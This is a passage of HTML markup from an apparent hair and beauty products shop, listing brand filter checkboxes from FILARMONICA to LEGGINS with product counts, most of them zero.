				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-370 no-matches">
			<label for="m-370" class="af-checkbox-label">
													<input type="checkbox" id="m-370" class="af checkbox" name="filters[m][0][]" value="370" data-url="filarmonica">
												<span class="name">FILARMONICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-106 no-matches">
			<label for="m-106" class="af-checkbox-label">
													<input type="checkbox" id="m-106" class="af checkbox" name="filters[m][0][]" value="106" data-url="flash-pestanas">
												<span class="name">FLASH PESTAÑAS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-266 no-matches">
			<label for="m-266" class="af-checkbox-label">
													<input type="checkbox" id="m-266" class="af checkbox" name="filters[m][0][]" value="266" data-url="flex">
												<span class="name">FLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-426 no-matches">
			<label for="m-426" class="af-checkbox-label">
													<input type="checkbox" id="m-426" class="af checkbox" name="filters[m][0][]" value="426" data-url="floid">
												<span class="name">FLOÏD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-48 no-matches">
			<label for="m-48" class="af-checkbox-label">
													<input type="checkbox" id="m-48" class="af checkbox" name="filters[m][0][]" value="48" data-url="floppy">
												<span class="name">FLOPPY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-288 no-matches">
			<label for="m-288" class="af-checkbox-label">
													<input type="checkbox" id="m-288" class="af checkbox" name="filters[m][0][]" value="288" data-url="flora-curls">
												<span class="name">FLORA CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-332 no-matches">
			<label for="m-332" class="af-checkbox-label">
													<input type="checkbox" id="m-332" class="af checkbox" name="filters[m][0][]" value="332" data-url="framar">
												<span class="name">FRAMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-149 no-matches">
			<label for="m-149" class="af-checkbox-label">
													<input type="checkbox" id="m-149" class="af checkbox" name="filters[m][0][]" value="149" data-url="fusion">
												<span class="name">FUSION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-483 no-matches">
			<label for="m-483" class="af-checkbox-label">
													<input type="checkbox" id="m-483" class="af checkbox" name="filters[m][0][]" value="483" data-url="ga-ma">
												<span class="name">GA.MA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-425 no-matches">
			<label for="m-425" class="af-checkbox-label">
													<input type="checkbox" id="m-425" class="af checkbox" name="filters[m][0][]" value="425" data-url="gaia">
												<span class="name">GAIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-253 no-matches">
			<label for="m-253" class="af-checkbox-label">
													<input type="checkbox" id="m-253" class="af checkbox" name="filters[m][0][]" value="253" data-url="gamma-piu">
												<span class="name">GAMMA PIU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-154 no-matches">
			<label for="m-154" class="af-checkbox-label">
													<input type="checkbox" id="m-154" class="af checkbox" name="filters[m][0][]" value="154" data-url="gammapiu">
												<span class="name">GAMMAPIU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-308 no-matches">
			<label for="m-308" class="af-checkbox-label">
													<input type="checkbox" id="m-308" class="af checkbox" name="filters[m][0][]" value="308" data-url="germix">
												<span class="name">GERMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-496 no-matches">
			<label for="m-496" class="af-checkbox-label">
													<input type="checkbox" id="m-496" class="af checkbox" name="filters[m][0][]" value="496" data-url="geske">
												<span class="name">GESKE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-13 no-matches">
			<label for="m-13" class="af-checkbox-label">
													<input type="checkbox" id="m-13" class="af checkbox" name="filters[m][0][]" value="13" data-url="ghd">
												<span class="name">GHD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-260 no-matches">
			<label for="m-260" class="af-checkbox-label">
													<input type="checkbox" id="m-260" class="af checkbox" name="filters[m][0][]" value="260" data-url="gillete-platinum">
												<span class="name">GILLETE PLATINUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-191 no-matches">
			<label for="m-191" class="af-checkbox-label">
													<input type="checkbox" id="m-191" class="af checkbox" name="filters[m][0][]" value="191" data-url="gillette">
												<span class="name">GILLETTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-424 no-matches">
			<label for="m-424" class="af-checkbox-label">
													<input type="checkbox" id="m-424" class="af checkbox" name="filters[m][0][]" value="424" data-url="giovanni">
												<span class="name">GIOVANNI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-23 no-matches">
			<label for="m-23" class="af-checkbox-label">
													<input type="checkbox" id="m-23" class="af checkbox" name="filters[m][0][]" value="23" data-url="giubra">
												<span class="name">GIUBRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-423 no-matches">
			<label for="m-423" class="af-checkbox-label">
													<input type="checkbox" id="m-423" class="af checkbox" name="filters[m][0][]" value="423" data-url="glamtech">
												<span class="name">GLAMTECH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-422 no-matches">
			<label for="m-422" class="af-checkbox-label">
													<input type="checkbox" id="m-422" class="af checkbox" name="filters[m][0][]" value="422" data-url="glaux">
												<span class="name">GLAUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-207 no-matches">
			<label for="m-207" class="af-checkbox-label">
													<input type="checkbox" id="m-207" class="af checkbox" name="filters[m][0][]" value="207" data-url="golden-rose">
												<span class="name">GOLDEN ROSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-251 no-matches">
			<label for="m-251" class="af-checkbox-label">
													<input type="checkbox" id="m-251" class="af checkbox" name="filters[m][0][]" value="251" data-url="goldielocks">
												<span class="name">GOLDIELOCKS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-421 no-matches">
			<label for="m-421" class="af-checkbox-label">
													<input type="checkbox" id="m-421" class="af checkbox" name="filters[m][0][]" value="421" data-url="goldwell">
												<span class="name">GOLDWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-495 no-matches">
			<label for="m-495" class="af-checkbox-label">
													<input type="checkbox" id="m-495" class="af checkbox" name="filters[m][0][]" value="495" data-url="goodmark">
												<span class="name">GOODMARK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-420 no-matches">
			<label for="m-420" class="af-checkbox-label">
													<input type="checkbox" id="m-420" class="af checkbox" name="filters[m][0][]" value="420" data-url="gota-dourada">
												<span class="name">GOTA DOURADA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-178 no-matches">
			<label for="m-178" class="af-checkbox-label">
													<input type="checkbox" id="m-178" class="af checkbox" name="filters[m][0][]" value="178" data-url="grune">
												<span class="name">GRUNE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-523 no-matches">
			<label for="m-523" class="af-checkbox-label">
													<input type="checkbox" id="m-523" class="af checkbox" name="filters[m][0][]" value="523" data-url="gummy">
												<span class="name">GUMMY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-264 no-matches">
			<label for="m-264" class="af-checkbox-label">
													<input type="checkbox" id="m-264" class="af checkbox" name="filters[m][0][]" value="264" data-url="hair-care">
												<span class="name">HAIR CARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-63 no-matches">
			<label for="m-63" class="af-checkbox-label">
													<input type="checkbox" id="m-63" class="af checkbox" name="filters[m][0][]" value="63" data-url="hair-clipper">
												<span class="name">HAIR CLIPPER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-150 no-matches">
			<label for="m-150" class="af-checkbox-label">
													<input type="checkbox" id="m-150" class="af checkbox" name="filters[m][0][]" value="150" data-url="hair-company">
												<span class="name">HAIR COMPANY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-419 no-matches">
			<label for="m-419" class="af-checkbox-label">
													<input type="checkbox" id="m-419" class="af checkbox" name="filters[m][0][]" value="419" data-url="hair-concept">
												<span class="name">HAIR CONCEPT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-165 no-matches">
			<label for="m-165" class="af-checkbox-label">
													<input type="checkbox" id="m-165" class="af checkbox" name="filters[m][0][]" value="165" data-url="hair-solution">
												<span class="name">HAIR SOLUTION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-221 no-matches">
			<label for="m-221" class="af-checkbox-label">
													<input type="checkbox" id="m-221" class="af checkbox" name="filters[m][0][]" value="221" data-url="hair-study">
												<span class="name">HAIR STUDY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-305 no-matches">
			<label for="m-305" class="af-checkbox-label">
													<input type="checkbox" id="m-305" class="af checkbox" name="filters[m][0][]" value="305" data-url="hairburst">
												<span class="name">HAIRBURST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-521 no-matches">
			<label for="m-521" class="af-checkbox-label">
													<input type="checkbox" id="m-521" class="af checkbox" name="filters[m][0][]" value="521" data-url="hairmate">
												<span class="name">HAIRMATE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-73 no-matches">
			<label for="m-73" class="af-checkbox-label">
													<input type="checkbox" id="m-73" class="af checkbox" name="filters[m][0][]" value="73" data-url="hammer">
												<span class="name">HAMMER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-326">
			<label for="m-326" class="af-checkbox-label">
													<input type="checkbox" id="m-326" class="af checkbox" name="filters[m][0][]" value="326" data-url="hardel">
												<span class="name">HARDEL</span>
				<span class="count">9</span>			</label>
								</li>
									<li class="item-m-314 no-matches">
			<label for="m-314" class="af-checkbox-label">
													<input type="checkbox" id="m-314" class="af checkbox" name="filters[m][0][]" value="314" data-url="henna">
												<span class="name">HENNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-52 no-matches">
			<label for="m-52" class="af-checkbox-label">
													<input type="checkbox" id="m-52" class="af checkbox" name="filters[m][0][]" value="52" data-url="hercules">
												<span class="name">HERCULES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-418 no-matches">
			<label for="m-418" class="af-checkbox-label">
													<input type="checkbox" id="m-418" class="af checkbox" name="filters[m][0][]" value="418" data-url="hermans">
												<span class="name">HERMAN´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-272 no-matches">
			<label for="m-272" class="af-checkbox-label">
													<input type="checkbox" id="m-272" class="af checkbox" name="filters[m][0][]" value="272" data-url="hipertin">
												<span class="name">HIPERTIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-62 no-matches">
			<label for="m-62" class="af-checkbox-label">
													<input type="checkbox" id="m-62" class="af checkbox" name="filters[m][0][]" value="62" data-url="hs">
												<span class="name">HS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-225 no-matches">
			<label for="m-225" class="af-checkbox-label">
													<input type="checkbox" id="m-225" class="af checkbox" name="filters[m][0][]" value="225" data-url="hummer-curly-hair">
												<span class="name">HUMMER CURLY HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-47 no-matches">
			<label for="m-47" class="af-checkbox-label">
													<input type="checkbox" id="m-47" class="af checkbox" name="filters[m][0][]" value="47" data-url="hysoki">
												<span class="name">HYSOKI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-417 no-matches">
			<label for="m-417" class="af-checkbox-label">
													<input type="checkbox" id="m-417" class="af checkbox" name="filters[m][0][]" value="417" data-url="ic-fantasia">
												<span class="name">IC FANTASIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-243">
			<label for="m-243" class="af-checkbox-label">
													<input type="checkbox" id="m-243" class="af checkbox" name="filters[m][0][]" value="243" data-url="id-italian">
												<span class="name">ID ITALIAN</span>
				<span class="count">6</span>			</label>
								</li>
									<li class="item-m-248 no-matches">
			<label for="m-248" class="af-checkbox-label">
													<input type="checkbox" id="m-248" class="af checkbox" name="filters[m][0][]" value="248" data-url="idea-toscana">
												<span class="name">IDEA TOSCANA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-127 no-matches">
			<label for="m-127" class="af-checkbox-label">
													<input type="checkbox" id="m-127" class="af checkbox" name="filters[m][0][]" value="127" data-url="ideabeauty">
												<span class="name">IDEABEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-84 no-matches">
			<label for="m-84" class="af-checkbox-label">
													<input type="checkbox" id="m-84" class="af checkbox" name="filters[m][0][]" value="84" data-url="igora-royal">
												<span class="name">IGORA ROYAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-228 no-matches">
			<label for="m-228" class="af-checkbox-label">
													<input type="checkbox" id="m-228" class="af checkbox" name="filters[m][0][]" value="228" data-url="igora-royal-schwarzkopf">
												<span class="name">IGORA ROYAL (SCHWARZKOPF)</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-324 no-matches">
			<label for="m-324" class="af-checkbox-label">
													<input type="checkbox" id="m-324" class="af checkbox" name="filters[m][0][]" value="324" data-url="igora-vibrance">
												<span class="name">IGORA VIBRANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-93 no-matches">
			<label for="m-93" class="af-checkbox-label">
													<input type="checkbox" id="m-93" class="af checkbox" name="filters[m][0][]" value="93" data-url="ilumina">
												<span class="name">ILUMINA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-416 no-matches">
			<label for="m-416" class="af-checkbox-label">
													<input type="checkbox" id="m-416" class="af checkbox" name="filters[m][0][]" value="416" data-url="imbue">
												<span class="name">IMBUE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-322 no-matches">
			<label for="m-322" class="af-checkbox-label">
													<input type="checkbox" id="m-322" class="af checkbox" name="filters[m][0][]" value="322" data-url="immortal">
												<span class="name">IMMORTAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-415 no-matches">
			<label for="m-415" class="af-checkbox-label">
													<input type="checkbox" id="m-415" class="af checkbox" name="filters[m][0][]" value="415" data-url="ines-sage">
												<span class="name">INES SAGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-275 no-matches">
			<label for="m-275" class="af-checkbox-label">
													<input type="checkbox" id="m-275" class="af checkbox" name="filters[m][0][]" value="275" data-url="infinity">
												<span class="name">INFINITY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-147 no-matches">
			<label for="m-147" class="af-checkbox-label">
													<input type="checkbox" id="m-147" class="af checkbox" name="filters[m][0][]" value="147" data-url="inimitable">
												<span class="name">INIMITABLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-304 no-matches">
			<label for="m-304" class="af-checkbox-label">
													<input type="checkbox" id="m-304" class="af checkbox" name="filters[m][0][]" value="304" data-url="inmortal">
												<span class="name">INMORTAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-92 no-matches">
			<label for="m-92" class="af-checkbox-label">
													<input type="checkbox" id="m-92" class="af checkbox" name="filters[m][0][]" value="92" data-url="inoa">
												<span class="name">INOA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-94 no-matches">
			<label for="m-94" class="af-checkbox-label">
													<input type="checkbox" id="m-94" class="af checkbox" name="filters[m][0][]" value="94" data-url="inoa-supreme">
												<span class="name">INOA SUPREME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-414 no-matches">
			<label for="m-414" class="af-checkbox-label">
													<input type="checkbox" id="m-414" class="af checkbox" name="filters[m][0][]" value="414" data-url="invisibobble">
												<span class="name">INVISIBOBBLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-37 no-matches">
			<label for="m-37" class="af-checkbox-label">
													<input type="checkbox" id="m-37" class="af checkbox" name="filters[m][0][]" value="37" data-url="irene-rios">
												<span class="name">IRENE RIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-71 no-matches">
			<label for="m-71" class="af-checkbox-label">
													<input type="checkbox" id="m-71" class="af checkbox" name="filters[m][0][]" value="71" data-url="iron">
												<span class="name">IRON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-223 no-matches">
			<label for="m-223" class="af-checkbox-label">
													<input type="checkbox" id="m-223" class="af checkbox" name="filters[m][0][]" value="223" data-url="iron-repair">
												<span class="name">IRON REPAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-302 no-matches">
			<label for="m-302" class="af-checkbox-label">
													<input type="checkbox" id="m-302" class="af checkbox" name="filters[m][0][]" value="302" data-url="italian-design">
												<span class="name">ITALIAN DESIGN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-413 no-matches">
			<label for="m-413" class="af-checkbox-label">
													<input type="checkbox" id="m-413" class="af checkbox" name="filters[m][0][]" value="413" data-url="italor">
												<span class="name">ITALOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-325 no-matches">
			<label for="m-325" class="af-checkbox-label">
													<input type="checkbox" id="m-325" class="af checkbox" name="filters[m][0][]" value="325" data-url="ivybears">
												<span class="name">IVYBEARS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-197 no-matches">
			<label for="m-197" class="af-checkbox-label">
													<input type="checkbox" id="m-197" class="af checkbox" name="filters[m][0][]" value="197" data-url="ixidil">
												<span class="name">IXIDIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-24 no-matches">
			<label for="m-24" class="af-checkbox-label">
													<input type="checkbox" id="m-24" class="af checkbox" name="filters[m][0][]" value="24" data-url="jaguar">
												<span class="name">JAGUAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-513 no-matches">
			<label for="m-513" class="af-checkbox-label">
													<input type="checkbox" id="m-513" class="af checkbox" name="filters[m][0][]" value="513" data-url="jaipur">
												<span class="name">JAIPUR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-412 no-matches">
			<label for="m-412" class="af-checkbox-label">
													<input type="checkbox" id="m-412" class="af checkbox" name="filters[m][0][]" value="412" data-url="jamaican">
												<span class="name">JAMAICAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-67 no-matches">
			<label for="m-67" class="af-checkbox-label">
													<input type="checkbox" id="m-67" class="af checkbox" name="filters[m][0][]" value="67" data-url="java">
												<span class="name">JAVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-301 no-matches">
			<label for="m-301" class="af-checkbox-label">
													<input type="checkbox" id="m-301" class="af checkbox" name="filters[m][0][]" value="301" data-url="jean-claude-olivier">
												<span class="name">JEAN CLAUDE OLIVIER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-411 no-matches">
			<label for="m-411" class="af-checkbox-label">
													<input type="checkbox" id="m-411" class="af checkbox" name="filters[m][0][]" value="411" data-url="jj">
												<span class="name">JJ</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-286 no-matches">
			<label for="m-286" class="af-checkbox-label">
													<input type="checkbox" id="m-286" class="af checkbox" name="filters[m][0][]" value="286" data-url="joico">
												<span class="name">JOICO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-43 no-matches">
			<label for="m-43" class="af-checkbox-label">
													<input type="checkbox" id="m-43" class="af checkbox" name="filters[m][0][]" value="43" data-url="jorpal">
												<span class="name">JORPAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-201 no-matches">
			<label for="m-201" class="af-checkbox-label">
													<input type="checkbox" id="m-201" class="af checkbox" name="filters[m][0][]" value="201" data-url="jrl">
												<span class="name">JRL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-473 no-matches">
			<label for="m-473" class="af-checkbox-label">
													<input type="checkbox" id="m-473" class="af checkbox" name="filters[m][0][]" value="473" data-url="k18-biomimetic-hairscience">
												<span class="name">K18 BIOMIMETIC HAIRSCIENCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-64 no-matches">
			<label for="m-64" class="af-checkbox-label">
													<input type="checkbox" id="m-64" class="af checkbox" name="filters[m][0][]" value="64" data-url="k6">
												<span class="name">K6</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-65 no-matches">
			<label for="m-65" class="af-checkbox-label">
													<input type="checkbox" id="m-65" class="af checkbox" name="filters[m][0][]" value="65" data-url="k7">
												<span class="name">K7</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-179 no-matches">
			<label for="m-179" class="af-checkbox-label">
													<input type="checkbox" id="m-179" class="af checkbox" name="filters[m][0][]" value="179" data-url="kadus">
												<span class="name">KADUS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-478 no-matches">
			<label for="m-478" class="af-checkbox-label">
													<input type="checkbox" id="m-478" class="af checkbox" name="filters[m][0][]" value="478" data-url="kaitei">
												<span class="name">KAITEI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-522 no-matches">
			<label for="m-522" class="af-checkbox-label">
													<input type="checkbox" id="m-522" class="af checkbox" name="filters[m][0][]" value="522" data-url="kanechom">
												<span class="name">KANECHOM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-472 no-matches">
			<label for="m-472" class="af-checkbox-label">
													<input type="checkbox" id="m-472" class="af checkbox" name="filters[m][0][]" value="472" data-url="karseell">
												<span class="name">KARSEELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-176 no-matches">
			<label for="m-176" class="af-checkbox-label">
													<input type="checkbox" id="m-176" class="af checkbox" name="filters[m][0][]" value="176" data-url="katai">
												<span class="name">KATAI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-213 no-matches">
			<label for="m-213" class="af-checkbox-label">
													<input type="checkbox" id="m-213" class="af checkbox" name="filters[m][0][]" value="213" data-url="kativa">
												<span class="name">KATIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-532 no-matches">
			<label for="m-532" class="af-checkbox-label">
													<input type="checkbox" id="m-532" class="af checkbox" name="filters[m][0][]" value="532" data-url="kaypro">
												<span class="name">KAYPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-410 no-matches">
			<label for="m-410" class="af-checkbox-label">
													<input type="checkbox" id="m-410" class="af checkbox" name="filters[m][0][]" value="410" data-url="kc-by-keracare">
												<span class="name">KC BY KERACARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-499 no-matches">
			<label for="m-499" class="af-checkbox-label">
													<input type="checkbox" id="m-499" class="af checkbox" name="filters[m][0][]" value="499" data-url="keen-strok">
												<span class="name">KEEN STROK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-409 no-matches">
			<label for="m-409" class="af-checkbox-label">
													<input type="checkbox" id="m-409" class="af checkbox" name="filters[m][0][]" value="409" data-url="keenwell">
												<span class="name">KEENWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-517 no-matches">
			<label for="m-517" class="af-checkbox-label">
													<input type="checkbox" id="m-517" class="af checkbox" name="filters[m][0][]" value="517" data-url="kefus">
												<span class="name">KEFUS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-408 no-matches">
			<label for="m-408" class="af-checkbox-label">
													<input type="checkbox" id="m-408" class="af checkbox" name="filters[m][0][]" value="408" data-url="kent-brushes">
												<span class="name">KENT BRUSHES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-514 no-matches">
			<label for="m-514" class="af-checkbox-label">
													<input type="checkbox" id="m-514" class="af checkbox" name="filters[m][0][]" value="514" data-url="keracid">
												<span class="name">KERACID</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-44 no-matches">
			<label for="m-44" class="af-checkbox-label">
													<input type="checkbox" id="m-44" class="af checkbox" name="filters[m][0][]" value="44" data-url="kerapro">
												<span class="name">KERAPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-273 no-matches">
			<label for="m-273" class="af-checkbox-label">
													<input type="checkbox" id="m-273" class="af checkbox" name="filters[m][0][]" value="273" data-url="kerastase">
												<span class="name">KERASTASE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-407 no-matches">
			<label for="m-407" class="af-checkbox-label">
													<input type="checkbox" id="m-407" class="af checkbox" name="filters[m][0][]" value="407" data-url="keratimask-professional">
												<span class="name">KERATIMASK PROFESSIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-98 no-matches">
			<label for="m-98" class="af-checkbox-label">
													<input type="checkbox" id="m-98" class="af checkbox" name="filters[m][0][]" value="98" data-url="keratin-fibers">
												<span class="name">KERATIN FIBERS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-406 no-matches">
			<label for="m-406" class="af-checkbox-label">
													<input type="checkbox" id="m-406" class="af checkbox" name="filters[m][0][]" value="406" data-url="kesmar">
												<span class="name">KESMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-170 no-matches">
			<label for="m-170" class="af-checkbox-label">
													<input type="checkbox" id="m-170" class="af checkbox" name="filters[m][0][]" value="170" data-url="kfs">
												<span class="name">KFS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-55 no-matches">
			<label for="m-55" class="af-checkbox-label">
													<input type="checkbox" id="m-55" class="af checkbox" name="filters[m][0][]" value="55" data-url="kiepe">
												<span class="name">KIEPE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-405 no-matches">
			<label for="m-405" class="af-checkbox-label">
													<input type="checkbox" id="m-405" class="af checkbox" name="filters[m][0][]" value="405" data-url="kin">
												<span class="name">KIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-404 no-matches">
			<label for="m-404" class="af-checkbox-label">
													<input type="checkbox" id="m-404" class="af checkbox" name="filters[m][0][]" value="404" data-url="kinky-curly">
												<span class="name">KINKY-CURLY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-1 no-matches">
			<label for="m-1" class="af-checkbox-label">
													<input type="checkbox" id="m-1" class="af checkbox" name="filters[m][0][]" value="1" data-url="klerr">
												<span class="name">KLERR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-80 no-matches">
			<label for="m-80" class="af-checkbox-label">
													<input type="checkbox" id="m-80" class="af checkbox" name="filters[m][0][]" value="80" data-url="kokem">
												<span class="name">KOKEM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-85 no-matches">
			<label for="m-85" class="af-checkbox-label">
													<input type="checkbox" id="m-85" class="af checkbox" name="filters[m][0][]" value="85" data-url="koleston">
												<span class="name">KOLESTON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-105 no-matches">
			<label for="m-105" class="af-checkbox-label">
													<input type="checkbox" id="m-105" class="af checkbox" name="filters[m][0][]" value="105" data-url="koleston-perfect">
												<span class="name">KOLESTON PERFECT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-100 no-matches">
			<label for="m-100" class="af-checkbox-label">
													<input type="checkbox" id="m-100" class="af checkbox" name="filters[m][0][]" value="100" data-url="koleston-perfect-innosense">
												<span class="name">KOLESTON PERFECT INNOSENSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-239 no-matches">
			<label for="m-239" class="af-checkbox-label">
													<input type="checkbox" id="m-239" class="af checkbox" name="filters[m][0][]" value="239" data-url="kolinsky">
												<span class="name">KOLINSKY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-510 no-matches">
			<label for="m-510" class="af-checkbox-label">
													<input type="checkbox" id="m-510" class="af checkbox" name="filters[m][0][]" value="510" data-url="kream">
												<span class="name">KREAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-15 no-matches">
			<label for="m-15" class="af-checkbox-label">
													<input type="checkbox" id="m-15" class="af checkbox" name="filters[m][0][]" value="15" data-url="kuos">
												<span class="name">KUOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-214 no-matches">
			<label for="m-214" class="af-checkbox-label">
													<input type="checkbox" id="m-214" class="af checkbox" name="filters[m][0][]" value="214" data-url="214-kuos">
												<span class="name">KUO´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-512 no-matches">
			<label for="m-512" class="af-checkbox-label">
													<input type="checkbox" id="m-512" class="af checkbox" name="filters[m][0][]" value="512" data-url="kuul">
												<span class="name">KÜÜL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-318 no-matches">
			<label for="m-318" class="af-checkbox-label">
													<input type="checkbox" id="m-318" class="af checkbox" name="filters[m][0][]" value="318" data-url="l3vel3">
												<span class="name">L3VEL3</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-250 no-matches">
			<label for="m-250" class="af-checkbox-label">
													<input type="checkbox" id="m-250" class="af checkbox" name="filters[m][0][]" value="250" data-url="lacla">
												<span class="name">LACLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-136 no-matches">
			<label for="m-136" class="af-checkbox-label">
													<input type="checkbox" id="m-136" class="af checkbox" name="filters[m][0][]" value="136" data-url="laser">
												<span class="name">LASER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-256 no-matches">
			<label for="m-256" class="af-checkbox-label">
													<input type="checkbox" id="m-256" class="af checkbox" name="filters[m][0][]" value="256" data-url="lash-belong">
												<span class="name">LASH BELONG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-174 no-matches">
			<label for="m-174" class="af-checkbox-label">
													<input type="checkbox" id="m-174" class="af checkbox" name="filters[m][0][]" value="174" data-url="174-lash-belong">
												<span class="name">LASH beLONG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-50 no-matches">
			<label for="m-50" class="af-checkbox-label">
													<input type="checkbox" id="m-50" class="af checkbox" name="filters[m][0][]" value="50" data-url="leggins">
												<span class="name">LEGGINS</span>
